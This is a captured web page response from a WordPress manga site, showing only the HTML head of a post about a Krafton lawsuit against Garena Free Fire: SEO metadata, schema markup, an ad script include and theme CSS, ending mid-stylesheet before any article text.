

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/
body_size: 16500
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rajkotupdates.News : Pubg Developer Krafton game Has Filed A Lawsuit Against Garena Free Fire - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="In a surprising turn of events, Krafton, the developer of the popular game PlayerUnknown&#039;s Battlegrounds (PUBG), has filed a lawsuit against Garena Free Fire,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rajkotupdates.News : Pubg Developer Krafton game Has Filed A Lawsuit Against Garena Free Fire - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="In a surprising turn of events, Krafton, the developer of the popular game PlayerUnknown&#039;s Battlegrounds (PUBG), has filed a lawsuit against Garena Free Fire," />
<meta property="og:url" content="https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="Feature" />
<meta property="og:updated_time" content="2024-06-16T06:45:31+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-×-225-px-750-×-430-px-2023-06-08T164759.725.jpg" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-×-225-px-750-×-430-px-2023-06-08T164759.725.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Rajkotupdates" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-10T04:19:52+00:00" />
<meta property="article:modified_time" content="2024-06-16T06:45:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rajkotupdates.News : Pubg Developer Krafton game Has Filed A Lawsuit Against Garena Free Fire - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="In a surprising turn of events, Krafton, the developer of the popular game PlayerUnknown&#039;s Battlegrounds (PUBG), has filed a lawsuit against Garena Free Fire," />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-×-225-px-750-×-430-px-2023-06-08T164759.725.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-06-08T164759.725.jpg","url":"https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-06-08T164759.725.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/#webpage","url":"https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/","name":"Rajkotupdates.News : Pubg Developer Krafton game Has Filed A Lawsuit Against Garena Free Fire - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2023-06-10T04:19:52+00:00","dateModified":"2024-06-16T06:45:31+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-06-08T164759.725.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"Rajkotupdates.News : Pubg Developer Krafton game Has Filed A Lawsuit Against Garena Free Fire - ManhwaXYZ -","keywords":"Rajkotupdates,game","datePublished":"2023-06-10T04:19:52+00:00","dateModified":"2024-06-16T06:45:31+00:00","articleSection":"Feature, Sports","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"In a surprising turn of events, Krafton, the developer of the popular game PlayerUnknown&#039;s Battlegrounds (PUBG), has filed a lawsuit against Garena Free Fire,","name":"Rajkotupdates.News : Pubg Developer Krafton game Has Filed A Lawsuit Against Garena Free Fire - ManhwaXYZ -","@id":"https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/06/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-06-08T164759.725.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/rajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Frajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Frajkotupdates-news-pubg-developer-krafton-game-has-filed-a-lawsuit-against-garena-free-fire%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
